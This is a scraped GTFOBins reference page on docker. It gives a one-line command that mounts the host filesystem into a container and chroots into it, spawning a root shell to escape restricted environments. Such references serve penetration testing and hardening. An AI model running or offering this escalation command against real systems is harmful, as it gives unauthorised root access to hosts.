 https://gtfobins.github.io/gtfobins/docker/
.. / docker
Star 4,579
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker
being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by
spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh